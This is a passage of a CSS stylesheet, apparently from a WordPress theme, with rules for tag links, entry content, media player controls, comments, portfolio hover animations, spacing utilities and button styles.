  line-height: 1.2727272727;
  margin: 2px 4px 2px 10px;
  padding: 3px 7px;
  position: relative;
  text-transform: uppercase;
}
.tag-links a:hover {
  background-color: #6dc0ea;
  color: #fff;
}
.tag-links a:before {
  border-top: 10px solid transparent;
  border-right: 8px solid #000;
  border-bottom: 10px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  top: 0;
  left: -8px;
  width: 0;
}
.tag-links a:hover:before {
  border-right-color: #6dc0ea;
}
.tag-links a:after {
  background-color: #fff;
  border-radius: 50%;
  content: "";
  height: 4px;
  position: absolute;
  top: 8px;
  left: -2px;
  width: 4px;
}

.author a,.comments-link a,.edit-link a,.entry-category a,.entry-date a,.meta-sep a {
  margin-left: 5px;
}

.entry-category ul {
  display: inline-block;
}
.entry-category ul,.entry-category ul li {
  margin: 0;
  padding: 0;
}

/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.entry-content,.entry-summary,.page-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.page-content,.site-content .entry-content,.site-content .entry-summary {
  margin-bottom: 30px;
}

.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child {
  margin-top: 0;
}

.comment-content a,.entry-content a,.entry-summary a,.page-content a {
  text-decoration: none;
}

.comment-content table,.entry-content table {
  font-size: 14px;
  line-height: 1.2857142857;
  margin-bottom: 24px;
}

.comment-content th,.entry-content th {
  font-weight: 600;
  padding: 8px;
}

.comment-content td,.entry-content td {
  padding: 8px;
}

.entry-content .edit-link {
  clear: both;
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.3333333333;
  text-transform: uppercase;
}

.entry-content .edit-link a {
  color: #6dc0ea;
  text-decoration: none;
}

.entry-content .edit-link a:hover {
  color: #41a62a;
}

.entry-content .more-link {
  white-space: nowrap;
}

.ratings a {
  text-indent: -9999em !important;
}

.post-categories li {
  display: inline-block;
  list-style: none;
  list-style-type: dashed;
}

/**
 * Navigation links
 */
.nav-links {
  background: #fafafa;
  padding: 20px;
  margin-top: 30px;
}
.nav-links .meta-nav {
  font-weight: 700;
  margin-right: 10px;
}

.entry-content-page {
  position: relative;
}
.entry-content-page .edit-link {
  background: #000;
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px 6px;
  z-index: 10000;
}
.entry-content-page .edit-link a {
  font-size: 11px;
  color: #fff !important;
}

/* Mediaelements */
.hentry .mejs-container {
  margin: 12px 0 18px;
}

.hentry .mejs-container .mejs-controls,.hentry .mejs-mediaelement {
  background: #000;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail .mejs-time-total {
  background: hsla(0,0%,100%,.33);
}

.hentry .mejs-container .mejs-controls .mejs-time {
  padding-top: 9px;
}

.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail span {
  border-radius: 0;
}

.hentry .mejs-overlay-loading {
  background: transparent;
}

.hentry .mejs-overlay-button {
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0,0,0,.8);
  color: #000;
  height: 36px;
  margin-left: -24px;
  width: 48px;
}

.hentry .mejs-overlay-button:before {
  -webkit-font-smoothing: antialiased;
  content: "\f452";
  display: inline-block;
  font: normal 32px/1.125 Genericons;
  position: absolute;
  top: 1px;
  left: 10px;
}

.hentry .mejs-controls .mejs-button button:focus {
  outline: none;
}

.hentry .mejs-controls .mejs-button button {
  -webkit-font-smoothing: antialiased;
  background: none;
  color: #fff;
  display: inline-block;
  font: normal 16px/1 Genericons;
}

.hentry .mejs-playpause-button.mejs-play button:before {
  content: "\f452";
}

.hentry .mejs-playpause-button.mejs-pause button:before {
  content: "\f448";
}

.hentry .mejs-volume-button.mejs-mute button:before {
  content: "\f109";
  font-size: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.hentry .mejs-volume-button.mejs-unmute button:before {
  content: "\f109";
  left: 0;
  position: absolute;
  top: 0;
}

.hentry .mejs-fullscreen-button button:before {
  content: "\f474";
}

.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before {
  content: "\f406";
}

.hentry .mejs-overlay:hover .mejs-overlay-button {
  background-color: #24890d;
  color: #fff;
}

.hentry .mejs-controls .mejs-button button:hover {
  color: #41a62a;
}

article {
  position: relative;
}
article.post {
  margin-bottom: 20px;
}
article.post .entry-thumb {
  margin-bottom: 15px;
}
article.post .entry-thumb img {
  width: 100%;
}
article.post .entry-title {
  font-size: 18px;
}
article header {
  position: relative;
}
article header .cat-links {
  top: -40px;
  left: 20px;
  z-index: 9;
}
article h5.entry-title {
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 15px;
}
article .entry-excerpt {
  color: #999;
  line-height: 24px;
}
article .entry-thumb {
  overflow: hidden;
}
article .post-format a i {
  display: none;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comments .the-comment {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ededed;
}
.comments .the-comment .avatar {
  float: left;
  margin-right: 10px;
}
.comments .the-comment .avatar img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.comments .children .the-comment {
  padding-left: 65px;
}
.comments .children .children .the-comment {
  padding-left: 130px;
}
.comments .comment-author {
  color: #999;
  font-size: 12px;
}
.comments .comment-author strong {
  color: #000;
  font-size: 14px;
}
.comments .comment-meta {
  font-size: 12px;
  color: #aaa;
}
.comments a {
  font-weight: 600;
  text-transform: uppercase;
}
.comments ol,.comments ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pagination {
  margin-bottom: 30px;
}
.pagination a,.pagination span {
  border: 1px solid #ededed;
  padding: 6px 12px;
}
.pagination a:hover,.pagination span.current {
  color: #6dc0ea;
}

/*------------------------------------*\
    Single portfolio
\*------------------------------------*/
.pbr-portfolio-navigator {
  margin-bottom: 20px;
}
.pbr-portfolio-navigator .btn {
  margin-right: 10px;
}
.pbr-portfolio-navigator a {
  color: #fff;
}

.single-body .entry-title h1 {
  display: block !important;
}

.post-single {
  padding-bottom: 60px;
  border-bottom: 1px solid #ededed;
  margin-bottom: 60px;
}
.post-single .post-thumbnail {
  margin-bottom: 30px;
}
.post-single article {
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .post-single article .entry-meta {
    text-align: right;
    margin-right: 40px;
  }
}
@media (max-width: 768px) {
  .post-single article .entry-meta {
    text-align: center;
    margin-bottom: 15px;
  }
}

.related-posts {
  border-top: 1px solid #ededed;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-top: 30px;
}

.post-archive .row:last-child .post-single {
  border-bottom: none;
}

/*------------------------------------*\ 
    portfolio
\*------------------------------------*/
.single-portfolio .header-title .entry-title {
  margin-top: 0;
}
.single-portfolio .header-title .btn {
  padding-left: 0;
  padding-right: 0;
}
.single-portfolio .header-title .btn::hover {
  text-decoration: none;
}
.single-portfolio .post-area .entry-thumb {
  margin-bottom: 20px;
}
.single-portfolio .post-area .entry-thumb img {
  width: 100%;
  height: auto;
}

.portfolio-masonry-entry {
  margin-bottom: 30px;
}
.portfolio-masonry-entry.nopadding {
  margin-bottom: 0;
}

.ih-item.square {
  position: relative;
}
.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff;
}
.ih-item.square .info>* {
  color: #fff;
}
.ih-item.square .info h3 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  padding: 10px;
  background: #000;
  margin: 30px 0 0;
  font-size: 15px;
}
.ih-item.square .info p {
  font-style: italic;
  position: relative;
  color: #bbb;
  padding: 20px;
  text-align: center;
  font-size: 14px;
}

.ih-item.square.effect2 {
  overflow: hidden;
}
.ih-item.square.effect2.colored .info {
  background: #333;
}
.ih-item.square.effect2.colored .info h3 {
  background: #111;
}
.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
}
.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s .3s ease-in-out;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect2 .info h3 {
  -webkit-transition: all .35s ease-in-out .6s;
  -o-transition: all .35s .6s ease-in-out;
  transition: all .35s ease-in-out .6s;
}
.ih-item.square.effect2 .info h3,.ih-item.square.effect2 .info p {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  transform: translateY(-200px);
}
.ih-item.square.effect2 .info p {
  -webkit-transition: all .35s linear .5s;
  -o-transition: all .35s .5s linear;
  transition: all .35s linear .5s;
}
.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(2turn) scale(0);
  -moz-transform: rotate(2turn) scale(0);
  -ms-transform: rotate(2turn) scale(0);
  -o-transform: rotate(2turn) scale(0);
  transform: rotate(2turn) scale(0);
  opacity: 0;
}
.ih-item.square.effect2 a:hover .info {
  visibility: visible;
}
.ih-item.square.effect2 a:hover .info h3,.ih-item.square.effect2 a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden;
}
.ih-item.square.effect3.bottom_to_top .info {
  top: auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect3.bottom_to_top .img,.ih-item.square.effect3.bottom_to_top .info {
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect3.bottom_to_top a:hover .img {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
}
.ih-item.square.effect3.bottom_to_top a:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect5 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect5 .img,.ih-item.square.effect5 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect5 .info {
  background: #000;
  opacity: 0;
}
.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0,0;
  -moz-transition-delay: 0,0;
  -ms-transition-delay: 0,0;
  -o-transition-delay: 0,0;
  transition-delay: 0,0;
}
.ih-item.square.effect5 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg);
}

.ih-item.square.effect6 {
  overflow: hidden;
}
.ih-item.square.effect6 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect6 .img,.ih-item.square.effect6 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect6 .info h3 {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info p {
  -webkit-transition: all .35s linear .1s;
  -o-transition: all .35s .1s linear;
  transition: all .35s linear .1s;
}
.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect6 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect6.bottom_to_top .info h3,.ih-item.square.effect6.bottom_to_top .info p {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect6.bottom_to_top a:hover .info h3,.ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect7 {
  overflow: hidden;
}
.ih-item.square.effect7 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect7 .img,.ih-item.square.effect7 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect7 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect7 .info h3 {
  -webkit-transform: scale(4);
  -moz-transform: scale(4);
  -ms-transform: scale(4);
  -o-transform: scale(4);
  transform: scale(4);
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect7 .info p {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
  -webkit-transition: all .35s linear .3s;
  -o-transition: all .35s .3s linear;
  transition: all .35s linear .3s;
}
.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect7 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect7 a:hover .info h3,.ih-item.square.effect7 a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect8 {
  overflow: hidden;
}
.ih-item.square.effect8 .img {
  opacity: 1;
}
.ih-item.square.effect8 .img,.ih-item.square.effect8 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect8 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect8 .info h3 {
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect8 .info p {
  -webkit-transition: all .35s linear .15s;
  -o-transition: all .35s .15s linear;
  transition: all .35s linear .15s;
}
.ih-item.square.effect8 a:hover .img {
  opacity: 0;
}
.ih-item.square.effect8 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect8.scale_up .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect8.scale_up .info,.ih-item.square.effect8.scale_up .info h3,.ih-item.square.effect8.scale_up .info p {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
}
.ih-item.square.effect8.scale_up a:hover .info,.ih-item.square.effect8.scale_up a:hover .info h3,.ih-item.square.effect8.scale_up a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect10 {
  overflow: hidden;
}
.ih-item.square.effect10 .img,.ih-item.square.effect10 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect10 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.ih-item.square.effect10.left_to_right a:hover .info {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.ih-item.square.effect12 {
  overflow: hidden;
}
.ih-item.square.effect12 .img,.ih-item.square.effect12 .info {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect12 .info h3,.ih-item.square.effect12 .info p {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: .2s,.2s;
  -moz-transition-delay: .2s,.2s;
  -ms-transition-delay: .2s,.2s;
  -o-transition-delay: .2s,.2s;
  transition-delay: .2s,.2s;
}
.ih-item.square.effect12 a:hover .info h3 {
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}
.ih-item.square.effect12 a:hover .info p {
  -webkit-transition-delay: .25s,.25s;
  -moz-transition-delay: .25s,.25s;
  -ms-transition-delay: .25s,.25s;
  -o-transition-delay: .25s,.25s;
  transition-delay: .25s,.25s;
}

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px,-100px) rotate(-180deg);
  -moz-transform: translate(-460px,-100px) rotate(-180deg);
  -ms-transform: translate(-460px,-100px) rotate(-180deg);
  -o-transform: translate(-460px,-100px) rotate(-180deg);
  transform: translate(-460px,-100px) rotate(-180deg);
}
.ih-item.square.effect12.left_to_right .info h3 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.ih-item.square.effect12.left_to_right .info p {
  -webkit-transform: translateX(-300px) rotate(-90deg);
  -moz-transform: translateX(-300px) rotate(-90deg);
  -ms-transform: translateX(-300px) rotate(-90deg);
  -o-transform: translateX(-300px) rotate(-90deg);
  transform: translateX(-300px) rotate(-90deg);
}
.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.ih-item.square.effect12.left_to_right a:hover .info h3 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.ih-item.square.effect12.left_to_right a:hover .info p {
  -webkit-transform: translateX(0) rotate(0deg);
  -moz-transform: translateX(0) rotate(0deg);
  -ms-transform: translateX(0) rotate(0deg);
  -o-transform: translateX(0) rotate(0deg);
  transform: translateX(0) rotate(0deg);
}

.ih-item.square.effect14 {
  overflow: hidden;
}
.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect14 .info {
  visibility: hidden;
  -webkit-transition: all .35s ease .2s;
  -o-transition: all .35s ease .2s;
  transition: all .35s ease .2s;
}
.ih-item.square.effect14 .info,.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5);
}
.ih-item.square.effect14 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
}
.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg);
}

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -ms-perspective: 900px;
  -moz-perspective: 900px;
  -o-perspective: 900px;
  perspective: 900px;
}
.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
.ih-item.square.effect15 .info {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s ease-in-out .3s;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden;
}
.ih-item.square.effect15 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}
.ih-item.square.effect15.left_to_right a:hover .info {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
}

.ih-item.square.effect16 .info {
  opacity: 0;
  filter: alpha(opacity=0);
  background: #6dc0ea;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
@media (max-width: 991px) {
  .ih-item.square.effect16 .info {
    padding-top: 10px !important;
  }
}
@media (max-width: 767px) {
  .ih-item.square.effect16 .info {
    display: none !important;
  }
}
.ih-item.square.effect16 .info h3 {
  background: none;
}
.ih-item.square.effect16 .info h3 a {
  color: #000 !important;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect16 .info h3 a:hover {
  color: #fff !important;
}
.ih-item.square.effect16 .info .description {
  display: none;
}
.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom {
  display: block !important;
  visibility: visible !important;
  padding: 0;
  color: #fff;
  font-weight: 400;
}
.ih-item.square.effect16 .info .zoom i {
  border: 1px solid #fff !important;
}
.ih-item.square.effect16 .info .info-inner {
  position: absolute;
  top: 50%;
  margin-top: -60px;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
}
.ih-item.square.effect16 .info .info-inner h3 {
  margin: 0;
}
.ih-item.square.effect16:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
}

.zoomLens {
  width: 50px !important;
  height: 50px !important;
}
.zoomLens:before {
  content: "+";
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 48px;
  font-size: 25px;
  display: block;
  font-weight: 400;
}

.bg-style-v4 {
  background: url(../../../images/bg-style-v4.jpg) no-repeat top transparent;
}

.bg-style-v3 {
  background: url(../../../images/bg-style-v3.jpg) no-repeat top transparent;
}

.bg-style-v2 {
  background: url(../../../images/bg-style-v2.jpg) no-repeat 100% 100% #efefef;
}

@media screen and (min-width: 768px) {
  .bg-style-v1 {
    background-image: url(../../../images/bg-style-v1.png);
    background-repeat: no-repeat;
    background-color: transparent;
    background-position: 100% 0;
  }
}
.bg-success {
  background-color: #70ba28;
}

.bg-warning {
  background-color: #f0c73b;
}

.bg-danger {
  background-color: #e43636;
}

.bg-info {
  background-color: #04adf0;
}

.bg-primary {
  background-color: #6dc0ea;
}

/*Space
------------------------------------*/
/*Margin Top*/
.space-top-5 {
  margin-top: 5px !important;
}

.space-top-10 {
  margin-top: 10px !important;
}

.space-top-15 {
  margin-top: 15px !important;
}

.space-top-20 {
  margin-top: 20px !important;
}

.space-top-25 {
  margin-top: 25px !important;
}

.space-top-30 {
  margin-top: 30px !important;
}

.space-top-35 {
  margin-top: 35px !important;
}

.space-top-40 {
  margin-top: 40px !important;
}

.space-top-45 {
  margin-top: 45px !important;
}

.space-top-50 {
  margin-top: 50px !important;
}

/*Margin Bottom*/
.space-5 {
  margin-bottom: 5px !important;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 30px !important;
}

.space-35 {
  margin-bottom: 35px !important;
}

.space-40 {
  margin-bottom: 40px !important;
}

.space-45 {
  margin-bottom: 45px !important;
}

.space-50 {
  margin-bottom: 50px !important;
}

.no-margin-bottom {
  margin-bottom: 0;
}

/*Padding Around the Block*/
.space-padding-0 {
  padding: 0 !important;
}

.space-padding-10 {
  padding: 10px !important;
}

.space-padding-20 {
  padding: 20px !important;
}

.space-padding-30 {
  padding: 30px !important;
}

.space-padding-40 {
  padding: 40px !important;
}

.space-padding-50 {
  padding: 50px !important;
}

.padding-left-50 {
  padding-left: 50px;
}

.space-padding-tb-100 {
  padding-bottom: 100px;
  padding-top: 100px;
}

.space-padding-bottom-40 {
  padding-bottom: 40px !important;
}

.hasborder {
  border: 1px solid #ededed;
}

.bg-none {
  background: transparent !important;
}

/* 
 *      Core Owl Carousel CSS File
 *      v1.3.3
 */
.no-space-row .row {
  margin: 0;
}

.no-space-row [class*=col-],.no-space-row [class^=col-] {
  padding: 0;
}

.no-padding {
  margin: 0 !important;
  padding: 0 !important;
}

.bg-white {
  background: #fff;
}

.btn-outline-light {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light.active,.btn-outline-light:active,.btn-outline-light:focus,.btn-outline-light:hover,.open .btn-outline-light.dropdown-toggle {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-outline-light.active,.btn-outline-light:active,.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
